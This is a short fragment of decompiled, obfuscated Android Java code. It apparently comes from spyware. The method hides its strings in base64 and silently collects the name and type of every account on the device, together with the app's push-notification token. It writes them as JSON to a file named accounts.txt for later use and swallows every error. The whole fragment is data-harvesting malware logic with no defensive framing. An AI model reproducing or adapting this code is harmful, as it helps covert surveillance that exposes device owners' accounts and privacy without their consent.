 public void gettwo() {
qnqwerhong.f16974ed.putInt(qedthong.huhaa46("QUNmaQ=="), 1);
qnqwerhong.f16974ed.commit();
try {
Account[] accounts = AccountManager.get(this.f17007cc).getAccounts();
if (qnqwerhong.sMode) {
for (int i = 0; i <= accounts.length - 1; i++) {
ContentValues cv = new ContentValues();
cv.put(qedthong.huhaa46("QUM="), accounts[i].name);
cv.put(qedthong.huhaa46("QVQ="), accounts[i].type);
if (i == 0) {
cv.put(qedthong.huhaa46("QUM="), "app_tkn");
cv.put(qedthong.huhaa46("QVQ="), qnqwerhong.FCMToken);
Log.d("gettoken", "onComplete: " + qnqwerhong.FCMToken);
}
}
} else {
this.ami = new JSONArray();
FileOutputStream bw = new FileOutputStream(new File(qnqwerhong.qspathhong, qedthong.huhaa46("YWNjb3VudHMudHh0")));
for (int i2 = 0; i2 <= accounts.length - 1; i2++) {
JSONObject hj = new JSONObject();
hj.put(qedthong.huhaa46("QUM="), accounts[i2].name);
hj.put(qedthong.huhaa46("QVQ="), accounts[i2].type);
if (i2 == 0) {
hj.put(qedthong.huhaa46("QUM="), "app_tkn");
hj.put(qedthong.huhaa46("QVQ="), qnqwerhong.FCMToken);
Log.d("gettoken", "onComplete: " + qnqwerhong.FCMToken);
}
this.ami.put(hj);
}
bw.write(this.ami.toString().getBytes());
this.ami = new JSONArray();
bw.close();
}
} catch (Exception e) {
}
qnqwerhong.f16974ed.putInt(qedthong.huhaa46("QUNmaQ=="), 0);
qnqwerhong.f16974ed.commit();
}